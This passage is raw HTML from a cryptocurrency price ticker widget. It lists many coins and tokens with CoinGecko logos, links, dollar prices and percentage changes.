0.999102</span><span class="mcwpup"> 0.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16786/thumb/mimlogopng.png" alt="magic-internet-money" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-internet-money" target="_blank">Magic Internet Money (Ethereum) <span>(MIM)</span></a> <span>$ 0.998979</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33453/thumb/rFmThDiD_400x400.jpg" alt="notcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/notcoin" target="_blank">Notcoin <span>(NOT)</span></a> <span>$ 0.000557</span><span class="mcwpup"> 2.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10771/thumb/solo.png" alt="solo-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/solo-coin" target="_blank">Sologenic <span>(SOLO)</span></a> <span>$ 0.138452</span><span class="mcwpup"> 3.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69466/thumb/weth_2.jpg" alt="stargate-bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-weth" target="_blank">Stargate Bridged WETH <span>(WETH)</span></a> <span>$ 3,021.08</span><span class="mcwpup"> 1.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23597/thumb/token-gmt-200x200.png" alt="stepn" /><b><a rel="nofollow" href="https://coingecko.com/coins/stepn" target="_blank">GMT <span>(GMT)</span></a> <span>$ 0.017658</span><span class="mcwpup"> 2.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9576/thumb/BUSDLOGO.jpg" alt="binance-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-usd" target="_blank">BUSD <span>(BUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55638/thumb/Ticker_TSLA__Company_Name_Tesla_Inc.__size_200x200_2x.png" alt="tesla-xstock" /><b><a rel="nofollow" href="https://coingecko.com/coins/tesla-xstock" target="_blank">Tesla xStock <span>(TSLAX)</span></a> <span>$ 434.03</span><span class="mcwpup"> 3.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4344/thumb/Y88JAze.png" alt="harmony" /><b><a rel="nofollow" href="https://coingecko.com/coins/harmony" target="_blank">Harmony <span>(ONE)</span></a> <span>$ 0.003670</span><span class="mcwpup"> 3.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54479/thumb/siren.png" alt="siren-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/siren-2" target="_blank">Siren <span>(SIREN)</span></a> <span>$ 0.074430</span><span class="mcwpup"> 3.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13566/thumb/escoin-200.png" alt="escoin-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/escoin-token" target="_blank">Escoin <span>(ELG)</span></a> <span>$ 0.291993</span><span class="mcwpup"> 0.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9985/thumb/zRPSu_0o_400x400.jpg" alt="lcx" /><b><a rel="nofollow" href="https://coingecko.com/coins/lcx" target="_blank">LCX <span>(LCX)</span></a> <span>$ 0.057239</span><span class="mcwpup"> 6.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9545/thumb/Band_Token.png" alt="band-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/band-protocol" target="_blank">Band <span>(BAND)</span></a> <span>$ 0.315397</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11871/thumb/scrt_200.png" alt="secret" /><b><a rel="nofollow" href="https://coingecko.com/coins/secret" target="_blank">Secret <span>(SCRT)</span></a> <span>$ 0.161293</span><span class="mcwpup"> 9.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25266/thumb/CxpMECpk_400x400_%281%29.png" alt="apex-token-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-token-2" target="_blank">APEX <span>(APEX)</span></a> <span>$ 0.384898</span><span class="mcwpup"> 2.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39488/thumb/neiro.jpg" alt="neiro-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/neiro-3" target="_blank">Neiro <span>(NEIRO)</span></a> <span>$ 0.000126</span><span class="mcwpup"> 9.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20401/thumb/cro.jpg" alt="wrapped-cro" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-cro" target="_blank">Wrapped CRO <span>(WCRO)</span></a> <span>$ 0.092702</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69414/thumb/giggle-fund.jpg" alt="giggle-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/giggle-fund" target="_blank">Giggle Fund <span>(GIGGLE)</span></a> <span>$ 52.68</span><span class="mcwpup"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8224/thumb/now_for_coingecko.png" alt="changenow" /><b><a rel="nofollow" href="https://coingecko.com/coins/changenow" target="_blank">ChangeNOW <span>(NOW)</span></a> <span>$ 0.629917</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17333/thumb/Token_icon_round_1024.png" alt="world-mobile-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-mobile-token" target="_blank">World Mobile Token <span>(WMTX)</span></a> <span>$ 0.065211</span><span class="mcwpdown"> 0.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67044/thumb/eth1.png" alt="vaultbridge-bridged-eth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-eth-katana" target="_blank">VaultBridge Bridged ETH (Katana) <span>(VBETH)</span></a> <span>$ 3,030.33</span><span class="mcwpup"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26266/thumb/photo_6264996132874731595_y.jpg" alt="law-blocks" /><b><a rel="nofollow" href="https://coingecko.com/coins/law-blocks" target="_blank">Law Blocks <span>(LBT)</span></a> <span>$ 0.213882</span><span class="mcwpdown"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2962/thumb/Coti.png" alt="coti" /><b><a rel="nofollow" href="https://coingecko.com/coins/coti" target="_blank">COTI <span>(COTI)</span></a> <span>$ 0.020058</span><span class="mcwpup"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70953/thumb/AIX_LOGO_DEX_200x200_Trsprnt.png" alt="planet-ix" /><b><a rel="nofollow" href="https://coingecko.com/coins/planet-ix" target="_blank">Planet IX <span>(AIX)</span></a> <span>$ 0.287502</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68244/thumb/btc.png" alt="mezo-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/mezo-wrapped-btc" target="_blank">Mezo Wrapped BTC <span>(BTC)</span></a> <span>$ 89,046.00</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71599/thumb/eni-bridged-usdt-eni.jpg" alt="eni-bridged-usdt-eni" /><b><a rel="nofollow" href="https://coingecko.com/coins/eni-bridged-usdt-eni" target="_blank">ENI Bridged USDT (ENI) <span>(USDT)</span></a> <span>$ 0.999172</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55092/thumb/Baby-Symbol-Mint_%281%29.png" alt="babylon" /><b><a rel="nofollow" href="https://coingecko.com/coins/babylon" target="_blank">Babylon <span>(BABY)</span></a> <span>$ 0.017385</span><span class="mcwpup"> 1.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71283/thumb/jrUSDe.png" alt="strata-junior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-junior-usde" target="_blank">Strata Junior USDe <span>(JRUSDE)</span></a> <span>$ 1.02</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38997/thumb/USDX.png" alt="hex-trust-usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/hex-trust-usdx" target="_blank">Hex Trust USD <span>(USDX)</span></a> <span>$ 0.998344</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15456/thumb/LrysCc5Q_400x400.jpg" alt="binance-peg-litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-litecoin" target="_blank">Binance-Peg Litecoin <span>(LTC)</span></a> <span>$ 69.42</span><span class="mcwpup"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13454/thumb/lon_logo.png" alt="tokenlon" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenlon" target="_blank">Tokenlon <span>(LON)</span></a> <span>$ 0.413173</span><span class="mcwpup"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68793/thumb/quack_ai.png" alt="quack-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quack-ai" target="_blank">Quack AI <span>(Q)</span></a> <span>$ 0.016636</span><span class="mcwpdown"> 0.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18841/thumb/ZEDXION.png" alt="zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/zedxion" target="_blank">Zedxion <span>(ZEDXION)</span></a> <span>$ 0.415690</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56036/thumb/AMIKO_SQ_V1_1X.png" alt="amiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/amiko" target="_blank">Amiko <span>(AMIKO)</span></a> <span>$ 0.064583</span><span class="mcwpup"> 7.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10840/thumb/logo_transparent_4x.png" alt="hive" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive" target="_blank">Hive <span>(HIVE)</span></a> <span>$ 0.098152</span><span class="mcwpup"> 2.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55116/thumb/200x200_CG.png" alt="apertum" /><b><a rel="nofollow" href="https://coingecko.com/coins/apertum" target="_blank">Apertum <span>(APTM)</span></a> <span>$ 0.674014</span><span class="mcwpdown"> 3.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71116/thumb/USDKG_400x400.jpg" alt="usdkg" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdkg" target="_blank">USDKG <span>(USDKG)</span></a> <span>$ 0.999047</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52918/thumb/weth_2.jpg" alt="ink-bridged-weth-ink" /><b><a rel="nofollow" href="https://coingecko.com/coins/ink-bridged-weth-ink" target="_blank">Ink Bridged WETH (Ink) <span>(WETH)</span></a> <span>$ 3,029.41</span><span class="mcwpup"> 2.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71291/thumb/collect.png" alt="collect-on-fanable" /><b><a rel="nofollow" href="https://coingecko.com/coins/collect-on-fanable" target="_blank">Collect on Fanable <span>(COLLECT)</span></a> <span>$ 0.093337</span><span class="mcwpdown"> 11.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/613/thumb/ark.png" alt="ark" /><b><a rel="nofollow" href="https://coingecko.com/coins/ark" target="_blank">ARK <span>(ARK)</span></a> <span>$ 0.259163</span><span class="mcwpup"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4630/thumb/Orbs.jpg" alt="orbs" /><b><a rel="nofollow" href="https://coingecko.com/coins/orbs" target="_blank">Orbs <span>(ORBS)</span></a> <span>$ 0.010171</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71019/thumb/stxrp.png" alt="firelight-staked-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/firelight-staked-xrp" target="_blank">Firelight Staked XRP <span>(STXRP)</span></a> <span>$ 1.98</span><span class="mcwpup"> 4.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55432/thumb/wfrax_64.png" alt="wrapped-frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-frax" target="_blank">Wrapped FRAX <span>(WFRAX)</span></a> <span>$ 1.25</span><span class="mcwpup"> 19.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54836/thumb/reusd-icon-black-200px.png" alt="resupply-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/resupply-usd" target="_blank">Resupply USD <span>(REUSD)</span></a> <span>$ 0.990428</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53301/thumb/PYTHIA-Coingecko.png" alt="pythia" /><b><a rel="nofollow" href="https://coingecko.com/coins/pythia" target="_blank">PYTHIA <span>(PYTHIA)</span></a> <span>$ 0.049478</span><span class="mcwpup"> 4.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67592/thumb/MarsMi_200x200.png" alt="marsmi" /><b><a rel="nofollow" href="https://coingecko.com/coins/marsmi" target="_blank">MarsMi <span>(MARSMI)</span></a> <span>$ 0.049478</span><span class="mcwpup"> 1.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20612/thumb/GN_UVm3d_400x400.jpg" alt="constitutiondao" /><b><a rel="nofollow" href="https://coingecko.com/coins/constitutiondao" target="_blank">ConstitutionDAO <span>(PEOPLE)</span></a> <span>$ 0.009752</span><span class="mcwpup"> 1.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55027/thumb/gunz.jpg" alt="gunz" /><b><a rel="nofollow" href="https://coingecko.com/coins/gunz" target="_blank">Gunz <span>(GUN)</span></a> <span>$ 0.033648</span><span class="mcwpup"> 31.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68155/thumb/waEthweth_64.png" alt="wrapped-aave-ethereum-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-weth" target="_blank">Wrapped Aave Ethereum WETH <span>(WAETHWETH)</span></a> <span>$ 3,189.14</span><span class="mcwpup"> 1.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68606/thumb/googlon_160x160.png" alt="alphabet-class-a-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/alphabet-class-a-ondo-tokenized-stock" target="_blank">Alphabet Class A (Ondo Tokenized Stock) <span>(GOOGLON)</span></a> <span>$ 331.20</span><span class="mcwpup"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71239/thumb/whitewhale_400x400.jpg" alt="the-white-whale" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-white-whale" target="_blank">The White Whale <span>(WHITEWHALE)</span></a> <span>$ 0.048932</span><span class="mcwpup"> 66.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38637/thumb/Spark-Logomark-RGB.png" alt="spark-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/spark-2" target="_blank">Spark <span>(SPK)</span></a> <span>$ 0.021134</span><span class="mcwpdown"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12921/thumb/WOO_Logos_2023_Profile_Pic_WOO.png" alt="woo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/woo-network" target="_blank">WOO <span>(WOO)</span></a> <span>$ 0.025864</span><span class="mcwpup"> 1.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5992/thumb/gemini-dollar-gusd.png" alt="gemini-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/gemini-dollar" target="_blank">Gemini Dollar <span>(GUSD)</span></a> <span>$ 0.999797</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7427/thumb/Blue_Mark_-_White_BG.png" alt="stronghold-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/stronghold-token" target="_blank">Stronghold <span>(SHX)</span></a> <span>$ 0.009024</span><span class="mcwpup"> 4.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54567/thumb/sbeth.png" alt="sui-bridged-ether-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-ether-sui" target="_blank">Sui Bridged Ether (Sui) <span>(SBETH)</span></a> <span>$ 3,027.62</span><span class="mcwpup"> 2.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51415/thumb/peaq-token-brand-icon_%281%29.png" alt="peaq-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/peaq-2" target="_blank">peaq <span>(PEAQ)</span></a> <span>$ 0.027713</span><span class="mcwpup"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67043/thumb/usdc1.png" alt="vaultbridge-bridged-usdc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdc-katana" target="_blank">VaultBridge Bridged USDC (Katana) <span>(VBUSDC)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29470/thumb/SDEX_logo_transparent_outside_240x240.png" alt="smardex" /><b><a rel="nofollow" href="https://coingecko.com/coins/smardex" target="_blank">SMARDEX <span>(SDEX)</span></a> <span>$ 0.005158</span><span class="mcwpup"> 4.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31719/thumb/usdm.png" alt="mountain-protocol-usdm" /><b><a rel="nofollow" href="https://coingecko.com/coins/mountain-protocol-usdm" target="_blank">Mountain Protocol USD <span>(USDM)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2523/thumb/IOST.png" alt="iostoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/iostoken" target="_blank">IOST <span>(IOST)</span></a> <span>$ 0.001564</span><span class="mcwpup"> 2.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25757/thumb/USD__logo.png" alt="usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd" target="_blank">Overnight.fi USD+ <span>(USD+)</span></a> <span>$ 0.998182</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55761/thumb/HELDERS.jpg" alt="helder" /><b><a rel="nofollow" href="https://coingecko.com/coins/helder" target="_blank">Helder <span>(HLDR)</span></a> <span>$ 0.242636</span><span class="mcwpdown"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39716/thumb/WETH.PNG" alt="ronin-bridged-weth-ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin-bridged-weth-ronin" target="_blank">Ronin Bridged WETH (Ronin) <span>(WETH)</span></a> <span>$ 3,024.88</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33230/thumb/atomone_200x200.jpg" alt="atomone" /><b><a rel="nofollow" href="https://coingecko.com/coins/atomone" target="_blank">AtomOne <span>(ATONE)</span></a> <span>$ 0.396092</span><span class="mcwpup"> 14.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6013/thumb/Pax_Dollar.png" alt="paxos-standard" /><b><a rel="nofollow" href="https://coingecko.com/coins/paxos-standard" target="_blank">Pax Dollar <span>(USDP)</span></a> <span>$ 0.999662</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1104/thumb/Powerledger_Token_logo_%281%29.png" alt="power-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-ledger" target="_blank">Powerledger <span>(POWR)</span></a> <span>$ 0.089894</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51091/thumb/USUAL.jpg" alt="usual" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual" target="_blank">Usual <span>(USUAL)</span></a> <span>$ 0.029610</span><span class="mcwpup"> 4.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3476/thumb/CoinGecko.png" alt="mass-vehicle-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/mass-vehicle-ledger" target="_blank">MVL <span>(MVL)</span></a> <span>$ 0.001710</span><span class="mcwpup"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29684/thumb/FUL_Token_%281%29.png" alt="fulcrom" /><b><a rel="nofollow" href="https://coingecko.com/coins/fulcrom" target="_blank">Fulcrom <span>(FUL)</span></a> <span>$ 0.002848</span><span class="mcwpdown"> 2.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2346/thumb/SWFTCoin.jpg" alt="swftcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/swftcoin" target="_blank">SWFTCOIN <span>(SWFTC)</span></a> <span>$ 0.004712</span><span class="mcwpdown"> 0.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30337/thumb/NKYC-Logo.png" alt="nkyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nkyc-token" target="_blank">NKYC Token <span>(NKYC)</span></a> <span>$ 11.75</span><span class="mcwpup"> 2.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50749/thumb/FIUDS_200x200px_%281%29.png" alt="sygnum-fiusd-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/sygnum-fiusd-liquidity-fund" target="_blank">Sygnum FIUSD Liquidity Fund <span>(FIUSD)</span></a> <span>$ 11,743.11</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17358/thumb/Shield_Mark_-_Colored_-_Iridescent.png" alt="yield-guild-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-guild-games" target="_blank">Yield Guild Games <span>(YGG)</span></a> <span>$ 0.065639</span><span class="mcwpup"> 5.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52889/thumb/Token_Logo.png" alt="derive" /><b><a rel="nofollow" href="https://coingecko.com/coins/derive" target="_blank">Derive <span>(DRV)</span></a> <span>$ 0.053778</span><span class="mcwpup"> 5.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66328/thumb/lium_Icon_FullColor_500x500.png" alt="celium" /><b><a rel="nofollow" href="https://coingecko.com/coins/celium" target="_blank">lium <span>(SN51)</span></a> <span>$ 13.05</span><span class="mcwpup"> 3.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69561/thumb/plasma.png" alt="unit-plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-plasma" target="_blank">Unit Plasma <span>(UXPL)</span></a> <span>$ 0.128435</span><span class="mcwpup"> 3.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2090/thumb/rocket_pool_%28RPL%29.png" alt="rocket-pool" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool" target="_blank">Rocket Pool <span>(RPL)</span></a> <span>$ 2.10</span><span class="mcwpup"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37689/thumb/CARV_%281%29.png" alt="carv" /><b><a rel="nofollow" href="https://coingecko.com/coins/carv" target="_blank">CARV <span>(CARV)</span></a> <span>$ 0.090839</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13484/thumb/whiteheart.png" alt="whiteheart" /><b><a rel="nofollow" href="https://coingecko.com/coins/whiteheart" target="_blank">Whiteheart <span>(WHITE)</span></a> <span>$ 5,169.82</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67028/thumb/IMG_2187.jpeg" alt="palladium-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/palladium-network" target="_blank">Palladium Network <span>(PLLD)</span></a> <span>$ 0.887212</span><span class="mcwpup"> 13.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32207/thumb/WBTCLOGO.png" alt="bridged-wrapped-bitcoin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-bitcoin-starkgate" target="_blank">Bridged Wrapped Bitcoin (StarkGate) <span>(WBTC)</span></a> <span>$ 89,894.00</span><span class="mcwpup"> 1.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8825/thumb/Ticker.png" alt="prometeus" /><b><a rel="nofollow" href="https://coingecko.com/coins/prometeus" target="_blank">Prom <span>(PROM)</span></a> <span>$ 2.50</span><span class="mcwpdown"> 5.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37477/thumb/1000010831.png" alt="wrapped-bitcoin-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin-pulsechain" target="_blank">Wrapped Bitcoin (PulseChain) <span>(WBTC)</span></a> <span>$ 295.11</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32510/thumb/20231018_231410.png" alt="unipoly" /><b><a rel="nofollow" href="https://coingecko.com/coins/unipoly" target="_blank">Unipoly <span>(UNP)</span></a> <span>$ 0.163265</span><span class="mcwpup"> 5.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70252/thumb/kntq.png" alt="kinetiq" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq" target="_blank">Kinetiq <span>(KNTQ)</span></a> <span>$ 0.171564</span><span class="mcwpup"> 41.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39555/thumb/WBTCLOGO.png" alt="cronos-bridged-wbtc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-wbtc-cronos" target="_blank">Cronos Bridged WBTC (Cronos) <span>(WBTC)</span></a> <span>$ 89,605.00</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/646/thumb/pL1VuXm.png" alt="iexec-rlc" /><b><a rel="nofollow" href="https://coingecko.com/coins/iexec-rlc" target="_blank">iExec RLC <span>(RLC)</span></a> <span>$ 0.622328</span><span class="mcwpup"> 2.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71097/thumb/nxpc.png" alt="bridged-nxpc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-nxpc" target="_blank">Bridged NXPC <span>(NXPC)</span></a> <span>$ 0.360937</span><span class="mcwpup"> 7.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/736/thumb/Bancor_Token.png" alt="bancor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bancor" target="_blank">Bancor Network <span>(BNT)</span></a> <span>$ 0.408712</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68688/thumb/usdon_160x160.png" alt="ondo-u-s-dollar-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-u-s-dollar-token" target="_blank">Ondo U.S. Dollar Token <span>(USDON)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70521/thumb/uai.png" alt="unifai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/unifai-network" target="_blank">UnifAI Network <span>(UAI)</span></a> <span>$ 0.184870</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33995/thumb/IMG_9641.jpeg" alt="burnedfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/burnedfi" target="_blank">BurnedFi <span>(BURN)</span></a> <span>$ 3.55</span><span class="mcwpdown"> 6.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68439/thumb/yzy.png" alt="yzy" /><b><a rel="nofollow" href="https://coingecko.com/coins/yzy" target="_blank">YZY <span>(YZY)</span></a> <span>$ 0.337987</span><span class="mcwpdown"> 1.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55359/thumb/ATOS.png" alt="atoshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/atoshi" target="_blank">Atoshi <span>(ATOS)</span></a> <span>$ 0.048563</span><span 